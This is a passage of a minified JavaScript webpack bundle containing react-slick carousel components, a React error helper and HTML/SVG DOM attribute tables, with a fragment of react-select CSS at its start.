solid #e3e3e3;\n}\n.Select--multi.is-disabled .Select-value-icon:hover,\n.Select--multi.is-disabled .Select-value-icon:focus,\n.Select--multi.is-disabled .Select-value-icon:active {\n  background-color: #fcfcfc;\n}\n@keyframes Select-animation-spin {\n  to {\n    transform: rotate(1turn);\n  }\n}\n@-webkit-keyframes Select-animation-spin {\n  to {\n    -webkit-transform: rotate(1turn);\n  }\n}\n",""]),e.exports=t},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=c(n(0)),i=n(1755),a=c(n(190)),u=c(n(1761)),l=c(n(950)),s=c(n(1763));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default&&n(1764),p=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.state={breakpoint:null},r._responsiveMediaHandlers=[],r.innerSliderRefHandler=r.innerSliderRefHandler.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.innerSliderRefHandler=function(e){this.innerSlider=e},t.prototype.media=function(e,t){f.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})},t.prototype.componentWillMount=function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,u.default)({minWidth:0,maxWidth:n}):(0,u.default)({minWidth:t[r-1],maxWidth:n}),s.default&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,u.default)({minWidth:t.slice(-1)[0]});s.default&&this.media(n,(function(){e.setState({breakpoint:null})}))}},t.prototype.componentWillUnmount=function(){this._responsiveMediaHandlers.forEach((function(e){f.unregister(e.query,e.handler)}))},t.prototype.slickPrev=function(){this.innerSlider.slickPrev()},t.prototype.slickNext=function(){this.innerSlider.slickNext()},t.prototype.slickGoTo=function(e){this.innerSlider.slickGoTo(e)},t.prototype.render=function(){var e,t,n=this;e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":(0,a.default)({},this.props,t[0].settings):(0,a.default)({},l.default,this.props);var u=this.props.children;return Array.isArray(u)||(u=[u]),u=u.filter((function(e){return!!e})),"unslick"===e?o.default.createElement("div",{className:this.props.className+" unslicked"},u):o.default.createElement(i.InnerSlider,r({ref:this.innerSliderRefHandler},e),u)},t}(o.default.Component);t.default=p},function(e,t,n){"use strict";t.__esModule=!0,t.InnerSlider=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=v(n(0)),i=v(n(1756)),a=v(n(752)),u=v(n(1757)),l=v(n(950)),s=v(n(148)),c=v(n(22)),f=v(n(190)),p=n(1758),d=n(1759),h=n(1760);function v(e){return e&&e.__esModule?e:{default:e}}t.InnerSlider=(0,s.default)({displayName:"InnerSlider",mixins:[a.default,i.default],list:null,track:null,listRefHandler:function(e){this.list=e},trackRefHandler:function(e){this.track=e},getInitialState:function(){return r({},u.default,{currentSlide:this.props.initialSlide})},getDefaultProps:function(){return l.default},componentWillMount:function(){this.props.init&&this.props.init(),this.setState({mounted:!0});for(var e=[],t=0;t<o.default.Children.count(this.props.children);t++)t>=this.state.currentSlide&&t<this.state.currentSlide+this.props.slidesToShow&&e.push(t);this.props.lazyLoad&&0===this.state.lazyLoadedList.length&&this.setState({lazyLoadedList:e})},componentDidMount:function(){this.initialize(this.props),this.adaptHeight(),window&&(window.addEventListener?window.addEventListener("resize",this.onWindowResized):window.attachEvent("onresize",this.onWindowResized))},componentWillUnmount:function(){this.animationEndCallback&&clearTimeout(this.animationEndCallback),window.addEventListener?window.removeEventListener("resize",this.onWindowResized):window.detachEvent("onresize",this.onWindowResized),this.state.autoPlayTimer&&clearInterval(this.state.autoPlayTimer)},componentWillReceiveProps:function(e){this.props.slickGoTo!=e.slickGoTo?this.changeSlide({message:"index",index:e.slickGoTo,currentSlide:this.state.currentSlide}):this.state.currentSlide>=e.children.length?(this.update(e),this.changeSlide({message:"index",index:e.children.length-e.slidesToShow,currentSlide:this.state.currentSlide})):this.update(e)},componentDidUpdate:function(){this.adaptHeight()},onWindowResized:function(){this.update(this.props),this.setState({animating:!1}),clearTimeout(this.animationEndCallback),delete this.animationEndCallback},slickPrev:function(){this.changeSlide({message:"previous"})},slickNext:function(){this.changeSlide({message:"next"})},slickGoTo:function(e){e=Number(e),!isNaN(e)&&this.changeSlide({message:"index",index:e,currentSlide:this.state.currentSlide})},render:function(){var e,t,n,i=(0,c.default)("slick-initialized","slick-slider",this.props.className,{"slick-vertical":this.props.vertical}),a={fade:this.props.fade,cssEase:this.props.cssEase,speed:this.props.speed,infinite:this.props.infinite,centerMode:this.props.centerMode,focusOnSelect:this.props.focusOnSelect?this.selectHandler:null,currentSlide:this.state.currentSlide,lazyLoad:this.props.lazyLoad,lazyLoadedList:this.state.lazyLoadedList,rtl:this.props.rtl,slideWidth:this.state.slideWidth,slidesToShow:this.props.slidesToShow,slidesToScroll:this.props.slidesToScroll,slideCount:this.state.slideCount,trackStyle:this.state.trackStyle,variableWidth:this.props.variableWidth};if(!0===this.props.dots&&this.state.slideCount>=this.props.slidesToShow){var u={dotsClass:this.props.dotsClass,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,currentSlide:this.state.currentSlide,slidesToScroll:this.props.slidesToScroll,clickHandler:this.changeSlide,children:this.props.children,customPaging:this.props.customPaging};e=o.default.createElement(d.Dots,u)}var l={infinite:this.props.infinite,centerMode:this.props.centerMode,currentSlide:this.state.currentSlide,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,prevArrow:this.props.prevArrow,nextArrow:this.props.nextArrow,clickHandler:this.changeSlide};this.props.arrows&&(t=o.default.createElement(h.PrevArrow,l),n=o.default.createElement(h.NextArrow,l));var s=null;this.props.vertical&&(s={height:this.state.listHeight});var v=null;!1===this.props.vertical?!0===this.props.centerMode&&(v={padding:"0px "+this.props.centerPadding}):!0===this.props.centerMode&&(v={padding:this.props.centerPadding+" 0px"});var m=(0,f.default)({},s,v);return o.default.createElement("div",{className:i,onMouseEnter:this.onInnerSliderEnter,onMouseLeave:this.onInnerSliderLeave,onMouseOver:this.onInnerSliderOver},t,o.default.createElement("div",{ref:this.listRefHandler,className:"slick-list",style:m,onMouseDown:this.swipeStart,onMouseMove:this.state.dragging?this.swipeMove:null,onMouseUp:this.swipeEnd,onMouseLeave:this.state.dragging?this.swipeEnd:null,onTouchStart:this.swipeStart,onTouchMove:this.state.dragging?this.swipeMove:null,onTouchEnd:this.swipeEnd,onTouchCancel:this.state.dragging?this.swipeEnd:null,onKeyDown:this.props.accessibility?this.keyHandler:null},o.default.createElement(p.Track,r({ref:this.trackRefHandler},a),this.props.children)),n,e)}})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(949),o=(a(n(752)),a(n(190))),i=a(n(54));function a(e){return e&&e.__esModule?e:{default:e}}var u={changeSlide:function(e){var t,n,r,o,i=this.props,a=i.slidesToScroll,u=i.slidesToShow,l=this.state,s=l.slideCount,c=l.currentSlide;if(t=s%a!=0?0:(s-c)%a,"previous"===e.message)o=c-(r=0===t?a:u-t),this.props.lazyLoad&&(o=-1===(n=c-r)?s-1:n);else if("next"===e.message)o=c+(r=0===t?a:t),this.props.lazyLoad&&(o=(c+a)%s+t);else if("dots"===e.message||"children"===e.message){if((o=e.index*e.slidesToScroll)===e.currentSlide)return}else if("index"===e.message&&(o=Number(e.index))===e.currentSlide)return;this.slideHandler(o)},keyHandler:function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.props.accessibility?this.changeSlide({message:!0===this.props.rtl?"next":"previous"}):39===e.keyCode&&!0===this.props.accessibility&&this.changeSlide({message:!0===this.props.rtl?"previous":"next"}))},selectHandler:function(e){this.changeSlide(e)},swipeStart:function(e){var t,n;!1===this.props.swipe||"ontouchend"in document&&!1===this.props.swipe||!1===this.props.draggable&&-1!==e.type.indexOf("mouse")||(t=void 0!==e.touches?e.touches[0].pageX:e.clientX,n=void 0!==e.touches?e.touches[0].pageY:e.clientY,this.setState({dragging:!0,touchObject:{startX:t,startY:n,curX:t,curY:n}}))},swipeMove:function(e){if(this.state.dragging){if(!this.state.scrolling)if(this.state.animating)e.preventDefault();else{var t,n,i;this.props.vertical&&this.props.swipeToSlide&&this.props.verticalSwiping&&e.preventDefault();var a=this.state.touchObject;n=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state)),a.curX=e.touches?e.touches[0].pageX:e.clientX,a.curY=e.touches?e.touches[0].pageY:e.clientY,a.swipeLength=Math.round(Math.sqrt(Math.pow(a.curX-a.startX,2)));var u=Math.round(Math.sqrt(Math.pow(a.curY-a.startY,2)));if(!this.props.verticalSwiping&&!this.state.swiping&&u>4)this.setState({scrolling:!0});else{this.props.verticalSwiping&&(a.swipeLength=u),i=(!1===this.props.rtl?1:-1)*(a.curX>a.startX?1:-1),this.props.verticalSwiping&&(i=a.curY>a.startY?1:-1);var l=this.state.currentSlide,s=Math.ceil(this.state.slideCount/this.props.slidesToScroll),c=this.swipeDirection(this.state.touchObject),f=a.swipeLength;!1===this.props.infinite&&(0===l&&"right"===c||l+1>=s&&"left"===c)&&(f=a.swipeLength*this.props.edgeFriction,!1===this.state.edgeDragged&&this.props.edgeEvent&&(this.props.edgeEvent(c),this.setState({edgeDragged:!0}))),!1===this.state.swiped&&this.props.swipeEvent&&(this.props.swipeEvent(c),this.setState({swiped:!0})),t=this.props.vertical?n+f*(this.state.listHeight/this.state.listWidth)*i:n+f*i,this.props.verticalSwiping&&(t=n+f*i),this.setState({touchObject:a,swipeLeft:t,trackStyle:(0,r.getTrackCSS)((0,o.default)({left:t},this.props,this.state))}),Math.abs(a.curX-a.startX)<.8*Math.abs(a.curY-a.startY)||a.swipeLength>4&&(this.setState({swiping:!0}),e.preventDefault())}}}else e.preventDefault()},getNavigableIndexes:function(){var e=void 0,t=0,n=0,r=[];for(this.props.infinite?(t=-1*this.props.slidesToShow,n=-1*this.props.slidesToShow,e=2*this.state.slideCount):e=this.state.slideCount;t<e;)r.push(t),t=n+this.props.slidesToScroll,n+=this.props.slidesToScroll<=this.props.slidesToShow?this.props.slidesToScroll:this.props.slidesToShow;return r},checkNavigable:function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},getSlideCount:function(){var e=this,t=this.props.centerMode?this.state.slideWidth*Math.floor(this.props.slidesToShow/2):0;if(this.props.swipeToSlide){var n=void 0,r=i.default.findDOMNode(this.list).querySelectorAll(".slick-slide");return Array.from(r).every((function(r){if(e.props.vertical){if(r.offsetTop+e.getHeight(r)/2>-1*e.state.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+e.getWidth(r)/2>-1*e.state.swipeLeft)return n=r,!1;return!0})),Math.abs(n.dataset.index-this.state.currentSlide)||1}return this.props.slidesToScroll},swipeEnd:function(e){if(this.state.dragging){var t=this.state.touchObject,n=this.state.listWidth/this.props.touchThreshold,i=this.swipeDirection(t);this.props.verticalSwiping&&(n=this.state.listHeight/this.props.touchThreshold);var a=this.state.scrolling;if(this.setState({dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}}),!a&&t.swipeLength)if(t.swipeLength>n){e.preventDefault();var u=void 0,l=void 0;switch(i){case"left":case"down":l=this.state.currentSlide+this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=0;break;case"right":case"up":l=this.state.currentSlide-this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=1;break;default:u=this.state.currentSlide}this.slideHandler(u)}else{var s=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state));this.setState({trackStyle:(0,r.getTrackAnimateCSS)((0,o.default)({left:s},this.props,this.state))})}}else this.props.swipe&&e.preventDefault()},onInnerSliderEnter:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderOver:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderLeave:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.autoPlay()}};t.default=u},function(e,t,n){"use strict";e.exports={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,listWidth:null,listHeight:null,scrolling:!1,slideCount:null,slideWidth:null,slideHeight:null,swiping:!1,swipeLeft:null,touchObject:{startX:0,startY:0,curX:0,curY:0},lazyLoadedList:[],initialized:!1,edgeDragged:!1,swiped:!1,trackStyle:{},trackWidth:0}},function(e,t,n){"use strict";t.__esModule=!0,t.Track=void 0;var r=a(n(0)),o=a(n(190)),i=a(n(22));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var s=function(e){var t,n,r,o,a;return r=(a=e.rtl?e.slideCount-1-e.index:e.index)<0||a>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(a-e.currentSlide)%e.slideCount==0,a>e.currentSlide-o-1&&a<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=a&&a<e.currentSlide+e.slidesToShow,(0,i.default)({"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r})},c=function(e,t){return null===e.key||void 0===e.key?t:e.key},f=function(e){var t,n=[],a=[],u=[],l=r.default.Children.count(e.children);return r.default.Children.forEach(e.children,(function(f,p){var d=void 0,h={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};d=!e.lazyLoad|(e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0)?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",t.left=-e.index*e.slideWidth,t.opacity=e.currentSlide===e.index?1:0,t.transition="opacity "+e.speed+"ms "+e.cssEase,t.WebkitTransition="opacity "+e.speed+"ms "+e.cssEase),t}((0,o.default)({},e,{index:p})),m=d.props.className||"",y=function(t){d.props&&d.props.onClick&&d.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)};if(n.push(r.default.cloneElement(d,{key:"original"+c(d,p),"data-index":p,className:(0,i.default)(s((0,o.default)({index:p},e)),m),tabIndex:"-1",style:(0,o.default)({outline:"none"},d.props.style||{},v),onClick:y})),e.infinite&&!1===e.fade){var g=e.variableWidth?e.slidesToShow+1:e.slidesToShow;p>=l-g&&(t=-(l-p),a.push(r.default.cloneElement(d,{key:"precloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y}))),p<g&&(t=l+p,u.push(r.default.cloneElement(d,{key:"postcloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)};t.Track=function(e){function t(){return u(this,t),l(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){var e=f.call(this,this.props);return r.default.createElement("div",{className:"slick-track",style:this.props.trackStyle},e)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.Dots=void 0;var r=i(n(0)),o=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.Dots=function(e){function t(){return a(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.clickHandler=function(e,t){t.preventDefault(),this.props.clickHandler(e)},t.prototype.render=function(){var e,t=this,n=(e={slideCount:this.props.slideCount,slidesToScroll:this.props.slidesToScroll},Math.ceil(e.slideCount/e.slidesToScroll)),i=Array.apply(null,Array(n+1).join("0").split("")).map((function(e,n){var i=n*t.props.slidesToScroll,a=n*t.props.slidesToScroll+(t.props.slidesToScroll-1),u=(0,o.default)({"slick-active":t.props.currentSlide>=i&&t.props.currentSlide<=a}),l={message:"dots",index:n,slidesToScroll:t.props.slidesToScroll,currentSlide:t.props.currentSlide},s=t.clickHandler.bind(t,l);return r.default.createElement("li",{key:n,className:u},r.default.cloneElement(t.props.customPaging(n),{onClick:s}))}));return r.default.createElement("ul",{className:this.props.dotsClass,style:{display:"block"}},i)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.NextArrow=t.PrevArrow=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(22)),a=u(n(752));function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.PrevArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?o.default.cloneElement(this.props.prevArrow,r({},n,a)):o.default.createElement("button",r({key:"0",type:"button"},n)," Previous")},t}(o.default.Component),t.NextArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});a.default.canGoNext(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},u={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?o.default.cloneElement(this.props.nextArrow,r({},n,u)):o.default.createElement("button",r({key:"1",type:"button"},n)," Next")},t}(o.default.Component)},,,,,,,,,function(e,t,n){"use strict";e.exports=function(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}},,function(e,t,n){"use strict";var r=n(952),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,u=r.injection.HAS_POSITIVE_NUMERIC_VALUE,l=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,s={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:u,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:l,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:u,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:u,sizes:0,span:u,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");("number"!==e.type||!1===e.hasAttribute("value")||e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e)&&e.setAttribute("value",""+t)}}};e.exports=s},function(e,t,n){"use strict";var r="http://www.w3.org/1999/xlink",o="http://www.w3.org/XML/1998/namespace",i={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},a={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r,xlinkArcrole:r,xlinkHref:r,xlinkRole:r,xlinkShow:r,xlinkTitle:r,xlinkType:r,xmlBase:o,xmlLang:o,xmlSpace:o},DOMAttributeNames:{}};Object.keys(i).forEach((function(e){a.Properties[e]=0,i[e]&&(a.DOMAttributeNames[e]=i[e])})),e.exports=a}]]);